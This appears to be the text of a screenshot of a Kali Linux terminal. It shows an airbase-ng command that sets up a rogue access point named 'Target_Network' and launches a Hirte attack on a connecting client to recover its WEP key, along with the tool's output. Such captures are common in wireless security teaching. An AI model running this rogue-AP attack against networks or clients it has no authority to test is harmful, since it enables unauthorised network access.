 root@kali: ~
File Edit Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# airbase-ng -c 1 -e Target_Network -F coffee -N -W 1 mon0
01:43:35  Created capture file "coffee-01.cap".
01:43:35  Created tap interface at0
01:43:35  Trying to set MTU on at0 to 1500
01:43:35  Access Point with BSSID 00:C0:CA:59:E3:D0 started.
Error: Got channel -1, expected a value > 0.
01:43:39  Client 00:17:C4:19:85:46 associated (WEP) to ESSID: "Target_Network
"
01:43:39  Starting Hirte attack against 00:17:C4:19:85:46 at 100 pps.